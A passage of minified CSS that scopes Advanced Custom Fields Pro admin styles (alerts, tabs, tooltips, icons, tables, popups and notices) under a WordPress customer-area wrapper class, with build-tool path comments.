.alert-system.pastel{color:#5fd1c6;background-color:#00bfad;border-color:rgba(0,0,0,.1)}body.customer-area-active .cuar-css-wrapper .alert-system.pastel .alert-link{color:#c9c7c5}body.customer-area-active .cuar-css-wrapper .alert-system.pastel.alert-micro{border-color:#00c9b6}body.customer-area-active .cuar-css-wrapper .alert-system.pastel .close,body.customer-area-active .cuar-css-wrapper .alert-system.pastel .close:hover{color:#c9c7c5}body.customer-area-active .cuar-css-wrapper .alert-dark{background-color:#c5bebb;color:rgba(7,6,6,.896)}body.customer-area-active .cuar-css-wrapper .alert-dark.alert-border-right{border-right-color:#a69d97}body.customer-area-active .cuar-css-wrapper .alert-dark.alert-border-top{border-top-color:#a69d97}body.customer-area-active .cuar-css-wrapper .alert-dark.alert-border-bottom{border-bottom-color:#a69d97}body.customer-area-active .cuar-css-wrapper .alert-dark.alert-border-left{border-left-color:#a69d97}body.customer-area-active .cuar-css-wrapper .alert-dark.light{background-color:#d8d3d1}body.customer-area-active .cuar-css-wrapper .alert-dark.dark{background-color:#b7afaa}body.customer-area-active .cuar-css-wrapper .alert-dark.pastel{color:rgba(142,139,137,.9584);background-color:#d8d3d1;border-color:rgba(0,0,0,.1)}body.customer-area-active .cuar-css-wrapper .alert-dark.pastel .alert-link{color:rgba(0,0,0,.896)}body.customer-area-active .cuar-css-wrapper .alert-dark.pastel.alert-micro{border-color:#dcd8d6}body.customer-area-active .cuar-css-wrapper .alert-dark.pastel .close,body.customer-area-active .cuar-css-wrapper .alert-dark.pastel .close:hover{color:rgba(0,0,0,.896)}body.customer-area-active .cuar-css-wrapper .dropdown-toggle.btn-primary+.dropdown-menu>.active>a,body.customer-area-active .cuar-css-wrapper .dropdown-toggle.btn-primary+.dropdown-menu>.active>a:focus,body.customer-area-active .cuar-css-wrapper .dropdown-toggle.btn-primary+.dropdown-menu>.active>a:hover{color:#fff;background-color:#515151}body.customer-area-active .cuar-css-wrapper .dropdown-toggle.btn-success+.dropdown-menu>.active>a,body.customer-area-active .cuar-css-wrapper .dropdown-toggle.btn-success+.dropdown-menu>.active>a:focus,body.customer-area-active .cuar-css-wrapper .dropdown-toggle.btn-success+.dropdown-menu>.active>a:hover{color:#fff;background-color:#4caf50}body.customer-area-active .cuar-css-wrapper .dropdown-toggle.btn-info+.dropdown-menu>.active>a,body.customer-area-active .cuar-css-wrapper .dropdown-toggle.btn-info+.dropdown-menu>.active>a:focus,body.customer-area-active .cuar-css-wrapper .dropdown-toggle.btn-info+.dropdown-menu>.active>a:hover{color:#fff;background-color:#03a9f4}body.customer-area-active .cuar-css-wrapper .dropdown-toggle.btn-warning+.dropdown-menu>.active>a,body.customer-area-active .cuar-css-wrapper .dropdown-toggle.btn-warning+.dropdown-menu>.active>a:focus,body.customer-area-active .cuar-css-wrapper .dropdown-toggle.btn-warning+.dropdown-menu>.active>a:hover{color:#fff;background-color:#ffc107}body.customer-area-active .cuar-css-wrapper .dropdown-toggle.btn-danger+.dropdown-menu>.active>a,body.customer-area-active .cuar-css-wrapper .dropdown-toggle.btn-danger+.dropdown-menu>.active>a:focus,body.customer-area-active .cuar-css-wrapper .dropdown-toggle.btn-danger+.dropdown-menu>.active>a:hover{color:#fff;background-color:#ff5722}body.customer-area-active .cuar-css-wrapper .dropdown-toggle.btn-alert+.dropdown-menu>.active>a,body.customer-area-active .cuar-css-wrapper .dropdown-toggle.btn-alert+.dropdown-menu>.active>a:focus,body.customer-area-active .cuar-css-wrapper .dropdown-toggle.btn-alert+.dropdown-menu>.active>a:hover{color:#fff;background-color:#673ab7}body.customer-area-active .cuar-css-wrapper .tab-block .tabs-border.nav-tabs.tabs-primary>li.active>a{border-top-color:#515151}body.customer-area-active .cuar-css-wrapper .tab-block .tabs-border.tabs-left.tabs-primary>li.active>a{border-left-color:#515151}body.customer-area-active .cuar-css-wrapper .tab-block .tabs-border.tabs-right.tabs-primary>li.active>a{border-right-color:#515151}body.customer-area-active .cuar-css-wrapper .tab-block .tabs-border.tabs-below.tabs-primary>li.active>a{border-bottom-color:#515151}body.customer-area-active .cuar-css-wrapper .panel-tabs.panel-tabs-border.tabs-primary>li.active>a{border-top-color:#515151}body.customer-area-active .cuar-css-wrapper .tab-block .tabs-border.nav-tabs.tabs-success>li.active>a{border-top-color:#4caf50}body.customer-area-active .cuar-css-wrapper .tab-block .tabs-border.tabs-left.tabs-success>li.active>a{border-left-color:#4caf50}body.customer-area-active .cuar-css-wrapper .tab-block .tabs-border.tabs-right.tabs-success>li.active>a{border-right-color:#4caf50}body.customer-area-active .cuar-css-wrapper .tab-block .tabs-border.tabs-below.tabs-success>li.active>a{border-bottom-color:#4caf50}body.customer-area-active .cuar-css-wrapper .panel-tabs.panel-tabs-border.tabs-success>li.active>a{border-top-color:#4caf50}body.customer-area-active .cuar-css-wrapper .tab-block .tabs-border.nav-tabs.tabs-info>li.active>a{border-top-color:#03a9f4}body.customer-area-active .cuar-css-wrapper .tab-block .tabs-border.tabs-left.tabs-info>li.active>a{border-left-color:#03a9f4}body.customer-area-active .cuar-css-wrapper .tab-block .tabs-border.tabs-right.tabs-info>li.active>a{border-right-color:#03a9f4}body.customer-area-active .cuar-css-wrapper .tab-block .tabs-border.tabs-below.tabs-info>li.active>a{border-bottom-color:#03a9f4}body.customer-area-active .cuar-css-wrapper .panel-tabs.panel-tabs-border.tabs-info>li.active>a{border-top-color:#03a9f4}body.customer-area-active .cuar-css-wrapper .tab-block .tabs-border.nav-tabs.tabs-warning>li.active>a{border-top-color:#ffc107}body.customer-area-active .cuar-css-wrapper .tab-block .tabs-border.tabs-left.tabs-warning>li.active>a{border-left-color:#ffc107}body.customer-area-active .cuar-css-wrapper .tab-block .tabs-border.tabs-right.tabs-warning>li.active>a{border-right-color:#ffc107}body.customer-area-active .cuar-css-wrapper .tab-block .tabs-border.tabs-below.tabs-warning>li.active>a{border-bottom-color:#ffc107}body.customer-area-active .cuar-css-wrapper .panel-tabs.panel-tabs-border.tabs-warning>li.active>a{border-top-color:#ffc107}body.customer-area-active .cuar-css-wrapper .tab-block .tabs-border.nav-tabs.tabs-danger>li.active>a{border-top-color:#ff5722}body.customer-area-active .cuar-css-wrapper .tab-block .tabs-border.tabs-left.tabs-danger>li.active>a{border-left-color:#ff5722}body.customer-area-active .cuar-css-wrapper .tab-block .tabs-border.tabs-right.tabs-danger>li.active>a{border-right-color:#ff5722}body.customer-area-active .cuar-css-wrapper .tab-block .tabs-border.tabs-below.tabs-danger>li.active>a{border-bottom-color:#ff5722}body.customer-area-active .cuar-css-wrapper .panel-tabs.panel-tabs-border.tabs-danger>li.active>a{border-top-color:#ff5722}body.customer-area-active .cuar-css-wrapper .tab-block .tabs-border.nav-tabs.tabs-alert>li.active>a{border-top-color:#673ab7}body.customer-area-active .cuar-css-wrapper .tab-block .tabs-border.tabs-left.tabs-alert>li.active>a{border-left-color:#673ab7}body.customer-area-active .cuar-css-wrapper .tab-block .tabs-border.tabs-right.tabs-alert>li.active>a{border-right-color:#673ab7}body.customer-area-active .cuar-css-wrapper .tab-block .tabs-border.tabs-below.tabs-alert>li.active>a{border-bottom-color:#673ab7}body.customer-area-active .cuar-css-wrapper .panel-tabs.panel-tabs-border.tabs-alert>li.active>a{border-top-color:#673ab7}body.customer-area-active .cuar-css-wrapper{/*!*****************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[1].use[1]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[1].use[2]!./src/advanced-custom-fields-pro/assets/src/sass/acf-global.scss ***!
  \*****************************************************************************************************************************************************************************************************************//*!****************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[1].use[1]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[1].use[2]!./src/advanced-custom-fields-pro/assets/src/sass/acf-input.scss ***!
  \****************************************************************************************************************************************************************************************************************//*!**********************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[1].use[1]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[1].use[2]!./src/advanced-custom-fields-pro/assets/src/sass/acf-field-group.scss ***!
  \**********************************************************************************************************************************************************************************************************************//*!************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[1].use[1]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[1].use[2]!./src/advanced-custom-fields-pro/assets/src/sass/pro/acf-pro-input.scss ***!
  \************************************************************************************************************************************************************************************************************************//*!******************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[1].use[1]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[1].use[2]!./src/advanced-custom-fields-pro/assets/src/sass/pro/acf-pro-field-group.scss ***!
  \******************************************************************************************************************************************************************************************************************************/}body.customer-area-active .cuar-css-wrapper .acf-hl{padding:0;margin:0;list-style:none;display:block;position:relative}body.customer-area-active .cuar-css-wrapper .acf-hl>li{float:left;display:block;margin:0;padding:0}body.customer-area-active .cuar-css-wrapper .acf-hl>li.acf-fr{float:right}body.customer-area-active .cuar-css-wrapper .acf-bl:after,body.customer-area-active .cuar-css-wrapper .acf-bl:before,body.customer-area-active .cuar-css-wrapper .acf-cf:after,body.customer-area-active .cuar-css-wrapper .acf-cf:before,body.customer-area-active .cuar-css-wrapper .acf-hl:after,body.customer-area-active .cuar-css-wrapper .acf-hl:before{content:"";display:block;line-height:0}body.customer-area-active .cuar-css-wrapper .acf-bl:after,body.customer-area-active .cuar-css-wrapper .acf-cf:after,body.customer-area-active .cuar-css-wrapper .acf-hl:after{clear:both}body.customer-area-active .cuar-css-wrapper .acf-bl{padding:0;margin:0;list-style:none;display:block;position:relative}body.customer-area-active .cuar-css-wrapper .acf-bl>li{display:block;margin:0;padding:0;float:none}body.customer-area-active .cuar-css-wrapper .acf-hidden{display:none!important}body.customer-area-active .cuar-css-wrapper .acf-empty{display:table-cell!important}body.customer-area-active .cuar-css-wrapper .acf-empty *{display:none!important}body.customer-area-active .cuar-css-wrapper .acf-fl{float:left}body.customer-area-active .cuar-css-wrapper .acf-fr{float:right}body.customer-area-active .cuar-css-wrapper .acf-fn{float:none}body.customer-area-active .cuar-css-wrapper .acf-al{text-align:left}body.customer-area-active .cuar-css-wrapper .acf-ar{text-align:right}body.customer-area-active .cuar-css-wrapper .acf-ac{text-align:center}body.customer-area-active .cuar-css-wrapper .acf-loading,body.customer-area-active .cuar-css-wrapper .acf-spinner{display:inline-block;height:20px;width:20px;vertical-align:text-top;background:transparent url(../../images/spinner.gif) no-repeat 50% 50%}body.customer-area-active .cuar-css-wrapper .acf-spinner{display:none}body.customer-area-active .cuar-css-wrapper .acf-spinner.is-active,body.customer-area-active .cuar-css-wrapper .spinner.is-active{display:inline-block}body.customer-area-active .cuar-css-wrapper .acf-required{color:red}body.customer-area-active .cuar-css-wrapper .acf-soh .acf-soh-target{-webkit-transition:opacity .25s ease-in-out 0s,visibility 0s linear .25s;-o-transition:opacity .25s 0s ease-in-out,visibility 0s linear .25s;-o-transition:opacity .25s ease-in-out 0s,visibility 0s linear .25s;transition:opacity .25s ease-in-out 0s,visibility 0s linear .25s;visibility:hidden;opacity:0}body.customer-area-active .cuar-css-wrapper .acf-soh:hover .acf-soh-target{-webkit-transition-delay:0s;-o-transition-delay:0s;transition-delay:0s;visibility:visible;opacity:1}body.customer-area-active .cuar-css-wrapper .show-if-value{display:none}body.customer-area-active .cuar-css-wrapper .has-value .show-if-value,body.customer-area-active .cuar-css-wrapper .hide-if-value{display:block}body.customer-area-active .cuar-css-wrapper .has-value .hide-if-value{display:none}body.customer-area-active .cuar-css-wrapper .select2-search-choice-close{-webkit-transition:none;-o-transition:none;transition:none}body.customer-area-active .cuar-css-wrapper .acf-tooltip{background:#1d2939;border-radius:6px;color:#d0d5dd;padding:8px 12px 10px;position:absolute;z-index:900000;max-width:280px;-webkit-box-shadow:0 12px 16px -4px rgba(16,24,40,.08),0 4px 6px -2px rgba(16,24,40,.03);box-shadow:0 12px 16px -4px rgba(16,24,40,.08),0 4px 6px -2px rgba(16,24,40,.03)}body.customer-area-active .cuar-css-wrapper .acf-tooltip:before{border:solid;border-color:transparent;border-width:6px;content:"";position:absolute}body.customer-area-active .cuar-css-wrapper .acf-tooltip.top{margin-top:-8px}body.customer-area-active .cuar-css-wrapper .acf-tooltip.top:before{top:100%;left:50%;margin-left:-6px;border-top-color:#2f353e;border-bottom-width:0}body.customer-area-active .cuar-css-wrapper .acf-tooltip.right{margin-left:8px}body.customer-area-active .cuar-css-wrapper .acf-tooltip.right:before{top:50%;margin-top:-6px;right:100%;border-right-color:#2f353e;border-left-width:0}body.customer-area-active .cuar-css-wrapper .acf-tooltip.bottom{margin-top:8px}body.customer-area-active .cuar-css-wrapper .acf-tooltip.bottom:before{bottom:100%;left:50%;margin-left:-6px;border-bottom-color:#2f353e;border-top-width:0}body.customer-area-active .cuar-css-wrapper .acf-tooltip.left{margin-left:-8px}body.customer-area-active .cuar-css-wrapper .acf-tooltip.left:before{top:50%;margin-top:-6px;left:100%;border-left-color:#2f353e;border-right-width:0}body.customer-area-active .cuar-css-wrapper .acf-tooltip .acf-overlay{z-index:-1}body.customer-area-active .cuar-css-wrapper .acf-tooltip.-confirm{z-index:900001}body.customer-area-active .cuar-css-wrapper .acf-tooltip.-confirm a{text-decoration:none;color:#9ea3a8}body.customer-area-active .cuar-css-wrapper .acf-tooltip.-confirm a:hover{text-decoration:underline}body.customer-area-active .cuar-css-wrapper .acf-tooltip.-confirm a[data-event=confirm]{color:#f55e4f}body.customer-area-active .cuar-css-wrapper .acf-overlay{position:fixed;top:0;bottom:0;left:0;right:0;cursor:default}body.customer-area-active .cuar-css-wrapper .acf-tooltip-target{position:relative;z-index:900002}body.customer-area-active .cuar-css-wrapper .acf-loading-overlay{position:absolute;top:0;bottom:0;left:0;right:0;cursor:default;z-index:99;background:hsla(0,0%,97.6%,.5)}body.customer-area-active .cuar-css-wrapper .acf-loading-overlay i{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}body.customer-area-active .cuar-css-wrapper .acf-icon{display:inline-block;height:28px;width:28px;border:1px solid transparent;border-radius:100%;font-size:20px;line-height:21px;text-align:center;text-decoration:none;vertical-align:top;-webkit-box-sizing:border-box;box-sizing:border-box}body.customer-area-active .cuar-css-wrapper .acf-icon:before{font-family:dashicons;display:inline-block;line-height:1;font-weight:400;font-style:normal;speak:none;text-decoration:inherit;text-transform:none;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;width:1em;height:1em;vertical-align:middle;text-align:center}body.customer-area-active .cuar-css-wrapper .acf-icon.-plus:before{content:"\f543"}body.customer-area-active .cuar-css-wrapper .acf-icon.-minus:before{content:"\f460"}body.customer-area-active .cuar-css-wrapper .acf-icon.-cancel:before{content:"\f335";margin:-1px 0 0 -1px}body.customer-area-active .cuar-css-wrapper .acf-icon.-pencil:before{content:"\f464"}body.customer-area-active .cuar-css-wrapper .acf-icon.-location:before{content:"\f230"}body.customer-area-active .cuar-css-wrapper .acf-icon.-up:before{content:"\f343";margin-top:-.1em}body.customer-area-active .cuar-css-wrapper .acf-icon.-down:before{content:"\f347";margin-top:.1em}body.customer-area-active .cuar-css-wrapper .acf-icon.-left:before{content:"\f341";margin-left:-.1em}body.customer-area-active .cuar-css-wrapper .acf-icon.-right:before{content:"\f345";margin-left:.1em}body.customer-area-active .cuar-css-wrapper .acf-icon.-sync:before{content:"\f463"}body.customer-area-active .cuar-css-wrapper .acf-icon.-globe:before{content:"\f319";margin-top:.1em;margin-left:.1em}body.customer-area-active .cuar-css-wrapper .acf-icon.-picture:before{content:"\f128"}body.customer-area-active .cuar-css-wrapper .acf-icon.-check:before{content:"\f147";margin-left:-.1em}body.customer-area-active .cuar-css-wrapper .acf-icon.-dot-3:before{content:"\f533";margin-top:-.1em}body.customer-area-active .cuar-css-wrapper .acf-icon.-arrow-combo:before{content:"\f156"}body.customer-area-active .cuar-css-wrapper .acf-icon.-arrow-up:before{content:"\f142";margin-left:-.1em}body.customer-area-active .cuar-css-wrapper .acf-icon.-arrow-down:before{content:"\f140";margin-left:-.1em}body.customer-area-active .cuar-css-wrapper .acf-icon.-search:before{content:"\f179"}body.customer-area-active .cuar-css-wrapper .acf-icon.-link-ext:before{content:"\f504"}body.customer-area-active .cuar-css-wrapper .acf-icon.-duplicate{position:relative}body.customer-area-active .cuar-css-wrapper .acf-icon.-duplicate:after,body.customer-area-active .cuar-css-wrapper .acf-icon.-duplicate:before{content:"";display:block;-webkit-box-sizing:border-box;box-sizing:border-box;width:46%;height:46%;position:absolute;top:33%;left:23%}body.customer-area-active .cuar-css-wrapper .acf-icon.-duplicate:before{margin:-1px 0 0 1px;-webkit-box-shadow:2px -2px 0 0 currentColor;box-shadow:2px -2px 0 0 currentColor}body.customer-area-active .cuar-css-wrapper .acf-icon.-duplicate:after{border:2px solid}body.customer-area-active .cuar-css-wrapper .acf-icon.-collapse:before{content:"\f142";margin-left:-.1em}body.customer-area-active .cuar-css-wrapper .-collapsed .acf-icon.-collapse:before{content:"\f140";margin-left:-.1em}body.customer-area-active .cuar-css-wrapper a.acf-icon,body.customer-area-active .cuar-css-wrapper span.acf-icon{color:#555d66;border-color:#b5bcc2;background-color:#fff}body.customer-area-active .cuar-css-wrapper a.acf-icon{position:relative;-webkit-transition:none;-o-transition:none;transition:none;cursor:pointer}body.customer-area-active .cuar-css-wrapper a.acf-icon:hover{background:#f3f5f6;border-color:#0071a1;color:#0071a1}body.customer-area-active .cuar-css-wrapper a.acf-icon.-cancel:hover,body.customer-area-active .cuar-css-wrapper a.acf-icon.-minus:hover{background:#f7efef;border-color:#a10000;color:#dc3232}body.customer-area-active .cuar-css-wrapper a.acf-icon:active,body.customer-area-active .cuar-css-wrapper a.acf-icon:focus{outline:none;-webkit-box-shadow:none;box-shadow:none}body.customer-area-active .cuar-css-wrapper .acf-icon.-clear{border-color:transparent;background:transparent;color:#444}body.customer-area-active .cuar-css-wrapper .acf-icon.light{border-color:transparent;background:#f5f5f5;color:#23282d}body.customer-area-active .cuar-css-wrapper .acf-icon.dark{border-color:transparent!important;background:#23282d;color:#eee}body.customer-area-active .cuar-css-wrapper a.acf-icon.dark:hover{background:#191e23;color:#00b9eb}body.customer-area-active .cuar-css-wrapper a.acf-icon.dark.-cancel:hover,body.customer-area-active .cuar-css-wrapper a.acf-icon.dark.-minus:hover{color:#d54e21}body.customer-area-active .cuar-css-wrapper .acf-icon.grey{border-color:transparent!important;background:#b4b9be;color:#fff!important}body.customer-area-active .cuar-css-wrapper .acf-icon.grey:hover{background:#00a0d2;color:#fff}body.customer-area-active .cuar-css-wrapper .acf-icon.grey.-cancel:hover,body.customer-area-active .cuar-css-wrapper .acf-icon.grey.-minus:hover{background:#32373c}body.customer-area-active .cuar-css-wrapper .acf-icon.-small,body.customer-area-active .cuar-css-wrapper .acf-icon.small{width:20px;height:20px;line-height:14px;font-size:14px}body.customer-area-active .cuar-css-wrapper .acf-icon.-small.-duplicate:after,body.customer-area-active .cuar-css-wrapper .acf-icon.-small.-duplicate:before,body.customer-area-active .cuar-css-wrapper .acf-icon.small.-duplicate:after,body.customer-area-active .cuar-css-wrapper .acf-icon.small.-duplicate:before{opacity:.8}body.customer-area-active .cuar-css-wrapper .acf-box{background:#fff;border:1px solid #ccd0d4;position:relative;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.04);box-shadow:0 1px 1px rgba(0,0,0,.04)}body.customer-area-active .cuar-css-wrapper .acf-box .title{border-bottom:1px solid #ccd0d4;margin:0;padding:15px}body.customer-area-active .cuar-css-wrapper .acf-box .title h3{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:14px;line-height:1em;margin:0;padding:0}body.customer-area-active .cuar-css-wrapper .acf-box .inner{padding:15px}body.customer-area-active .cuar-css-wrapper .acf-box h2{color:#333;font-size:26px;line-height:1.25em;margin:.25em 0 .75em;padding:0}body.customer-area-active .cuar-css-wrapper .acf-box h3{margin:1.5em 0 0}body.customer-area-active .cuar-css-wrapper .acf-box p{margin-top:.5em}body.customer-area-active .cuar-css-wrapper .acf-box a{text-decoration:none}body.customer-area-active .cuar-css-wrapper .acf-box i.dashicons-external{margin-top:-1px}body.customer-area-active .cuar-css-wrapper .acf-box .footer{border-top:1px solid #ccd0d4;padding:12px;font-size:13px;line-height:1.5}body.customer-area-active .cuar-css-wrapper .acf-box .footer p{margin:0}body.customer-area-active .cuar-css-wrapper .acf-admin-3-8 .acf-box,body.customer-area-active .cuar-css-wrapper .acf-admin-3-8 .acf-box .footer,body.customer-area-active .cuar-css-wrapper .acf-admin-3-8 .acf-box .title{border-color:#e5e5e5}body.customer-area-active .cuar-css-wrapper .acf-notice{position:relative;display:block;color:#fff;margin:5px 0 15px;padding:3px 12px;background:#2a9bd9;border-left:3px solid #1f7db1}body.customer-area-active .cuar-css-wrapper .acf-notice p{font-size:13px;line-height:1.5;margin:.5em 0;text-shadow:none;color:inherit}body.customer-area-active .cuar-css-wrapper .acf-notice .acf-notice-dismiss{position:absolute;top:9px;right:12px;background:transparent!important;color:inherit!important;border-color:#fff!important;opacity:.75}body.customer-area-active .cuar-css-wrapper .acf-notice .acf-notice-dismiss:hover{opacity:1}body.customer-area-active .cuar-css-wrapper .acf-notice.-dismiss{padding-right:40px}body.customer-area-active .cuar-css-wrapper .acf-notice.-error{background:#d94f4f;border-color:#c92c2c}body.customer-area-active .cuar-css-wrapper .acf-notice.-success{background:#49ad52;border-color:#3a8941}body.customer-area-active .cuar-css-wrapper .acf-notice.-warning{background:#fd8d3b;border-color:#fc7009}body.customer-area-active .cuar-css-wrapper .acf-table{border:1px solid #ccd0d4;background:#fff;border-spacing:0;border-radius:0;table-layout:auto;padding:0;margin:0;width:100%;clear:both;-webkit-box-sizing:content-box;box-sizing:content-box}body.customer-area-active .cuar-css-wrapper .acf-table>tbody>tr>td,body.customer-area-active .cuar-css-wrapper .acf-table>tbody>tr>th,body.customer-area-active .cuar-css-wrapper .acf-table>thead>tr>td,body.customer-area-active .cuar-css-wrapper .acf-table>thead>tr>th{padding:8px;vertical-align:top;background:#fff;text-align:left;border-style:solid;font-weight:400}body.customer-area-active .cuar-css-wrapper .acf-table>tbody>tr>th,body.customer-area-active .cuar-css-wrapper .acf-table>thead>tr>th{position:relative;color:#333}body.customer-area-active .cuar-css-wrapper .acf-table>thead>tr>th{border-color:#d5d9dd;border-width:0 0 1px 1px}body.customer-area-active .cuar-css-wrapper .acf-table>thead>tr>th:first-child{border-left-width:0}body.customer-area-active .cuar-css-wrapper .acf-table>tbody>tr{z-index:1}body.customer-area-active .cuar-css-wrapper .acf-table>tbody>tr>td{border-color:#eee;border-width:1px 0 0 1px}body.customer-area-active .cuar-css-wrapper .acf-table>tbody>tr>td:first-child{border-left-width:0}body.customer-area-active .cuar-css-wrapper .acf-table>tbody>tr:first-child>td{border-top-width:0}body.customer-area-active .cuar-css-wrapper .acf-table.-clear{border:0}body.customer-area-active .cuar-css-wrapper .acf-table.-clear>tbody>tr>td,body.customer-area-active .cuar-css-wrapper .acf-table.-clear>tbody>tr>th,body.customer-area-active .cuar-css-wrapper .acf-table.-clear>thead>tr>td,body.customer-area-active .cuar-css-wrapper .acf-table.-clear>thead>tr>th{border:0;padding:4px}body.customer-area-active .cuar-css-wrapper .acf-remove-element{-webkit-transition:all .25s ease-out;-o-transition:all .25s ease-out;transition:all .25s ease-out;-webkit-transform:translate(50px);-ms-transform:translate(50px);transform:translate(50px);opacity:0}body.customer-area-active .cuar-css-wrapper .acf-fade-up{-webkit-transition:all .25s ease-out;-o-transition:all .25s ease-out;transition:all .25s ease-out;-webkit-transform:translateY(-10px);-ms-transform:translateY(-10px);transform:translateY(-10px);opacity:0}body.customer-area-active .cuar-css-wrapper .acf-tbody,body.customer-area-active .cuar-css-wrapper .acf-tfoot,body.customer-area-active .cuar-css-wrapper .acf-thead{width:100%;padding:0;margin:0}body.customer-area-active .cuar-css-wrapper .acf-tbody>li,body.customer-area-active .cuar-css-wrapper .acf-tfoot>li,body.customer-area-active .cuar-css-wrapper .acf-thead>li{-webkit-box-sizing:border-box;box-sizing:border-box;padding-top:14px;font-size:12px;line-height:14px}body.customer-area-active .cuar-css-wrapper .acf-thead{border-bottom:1px solid #ccd0d4;color:#23282d}body.customer-area-active .cuar-css-wrapper .acf-thead>li{font-size:14px;line-height:1.4;font-weight:700}body.customer-area-active .cuar-css-wrapper .acf-admin-3-8 .acf-thead{border-color:#dfdfdf}body.customer-area-active .cuar-css-wrapper .acf-tfoot{background:#f5f5f5;border-top:1px solid #d5d9dd}body.customer-area-active .cuar-css-wrapper .acf-settings-wrap #poststuff{padding-top:15px}body.customer-area-active .cuar-css-wrapper .acf-settings-wrap .acf-box{margin:20px 0}body.customer-area-active .cuar-css-wrapper .acf-settings-wrap table{margin:0}body.customer-area-active .cuar-css-wrapper .acf-settings-wrap table .button{vertical-align:middle}body.customer-area-active .cuar-css-wrapper #acf-popup{position:fixed;z-index:900000;top:0;left:0;right:0;bottom:0;text-align:center}body.customer-area-active .cuar-css-wrapper #acf-popup .bg{position:absolute;top:0;left:0;right:0;bottom:0;z-index:0;background:rgba(0,0,0,.25)}body.customer-area-active .cuar-css-wrapper #acf-popup:before{content:"";display:inline-block;height:100%;vertical-align:middle}body.customer-area-active .cuar-css-wrapper #acf-popup .acf-popup-box{display:inline-block;vertical-align:middle;z-index:1;min-width:300px;min-height:160px;border-color:#aaa;-webkit-box-shadow:0 5px 30px -5px rgba(0,0,0,.25);box-shadow:0 5px 30px -5px rgba(0,0,0,.25);text-align:left}body.customer-area-active .cuar-css-wrapper html[dir=rtl] #acf-popup .acf-popup-box{text-align:right}body.customer-area-active .cuar-css-wrapper #acf-popup .acf-popup-box .title{min-height:15px;line-height:15px}body.customer-area-active .cuar-css-wrapper #acf-popup .acf-popup-box .title .acf-icon{position:absolute;top:10px;right:10px}body.customer-area-active .cuar-css-wrapper html[dir=rtl] #acf-popup .acf-popup-box .title .acf-icon{right:auto;left:10px}body.customer-area-active .cuar-css-wrapper #acf-popup .acf-popup-box .inner{min-height:50px;padding:0;margin:15px}body.customer-area-active .cuar-css-wrapper #acf-popup .acf-popup-box .loading{position:absolute;top:45px;left:0;right:0;bottom:0;z-index:2;background:rgba(0,0,0,.1);display:none}body.customer-area-active .cuar-css-wrapper #acf-popup .acf-popup-box .loading i{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}body.customer-area-active .cuar-css-wrapper .acf-submit{margin-bottom:0;line-height:28px}body.customer-area-active .cuar-css-wrapper .acf-submit span{float:right;color:#999}body.customer-area-active .cuar-css-wrapper .acf-submit span.-error{color:#dd4232}body.customer-area-active .cuar-css-wrapper .acf-submit .button{margin-right:5px}body.customer-area-active .cuar-css-wrapper #acf-upgrade-notice{position:relative;background:#fff;padding:20px}body.customer-area-active .cuar-css-wrapper #acf-upgrade-notice:after{display:block;clear:both;content:""}body.customer-area-active .cuar-css-wrapper #acf-upgrade-notice .col-content{float:left;width:55%;padding-left:90px}body.customer-area-active .cuar-css-wrapper #acf-upgrade-notice .notice-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-ms-flex-line-pack:start;align-content:flex-start}body.customer-area-active .cuar-css-wrapper #acf-upgrade-notice .col-actions{float:right;text-align:center}body.customer-area-active .cuar-css-wrapper #acf-upgrade-notice img{float:left;width:64px;height:64px;margin:0 0 0 -90px}body.customer-area-active .cuar-css-wrapper #acf-upgrade-notice h2{display:inline-block;font-size:16px;margin:2px 0 6.5px}body.customer-area-active .cuar-css-wrapper #acf-upgrade-notice p{padding:0;margin:0}body.customer-area-active .cuar-css-wrapper #acf-upgrade-notice .button:before{margin-top:11px}@media screen and (max-width:640px){body.customer-area-active .cuar-css-wrapper #acf-upgrade-notice .col-actions,body.customer-area-active .cuar-css-wrapper #acf-upgrade-notice .col-content{float:none;padding-left:90px;width:auto;text-align:left}}body.customer-area-active .cuar-css-wrapper #acf-upgrade-notice:has(.notice-container):after,body.customer-area-active .cuar-css-wrapper #acf-upgrade-notice:has(.notice-container):before{display:none}body.customer-area-active .cuar-css-wrapper #acf-upgrade-notice:has(.notice-container){padding-left:20px!important}body.customer-area-active .cuar-css-wrapper .acf-wrap h1{margin-top:0;padding-top:20px}body.customer-area-active .cuar-css-wrapper .acf-wrap .about-text{margin-top:.5em;min-height:50px}body.customer-area-active .cuar-css-wrapper .acf-wrap .about-headline-callout{font-size:2.4em;font-weight:300;line-height:1.3;margin:1.1em 0 .2em;text-align:center}body.customer-area-active .cuar-css-wrapper .acf-wrap .feature-section{padding:40px 0}body.customer-area-active .cuar-css-wrapper .acf-wrap .feature-section h2{margin-top:20px}body.customer-area-active .cuar-css-wrapper .acf-wrap .changelog{list-style:disc;padding-left:15px}body.customer-area-active .cuar-css-wrapper .acf-wrap .changelog li{margin:0 0 .75em}body.customer-area-active .cuar-css-wrapper .acf-wrap .acf-three-col{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}body.customer-area-active .cuar-css-wrapper .acf-wrap 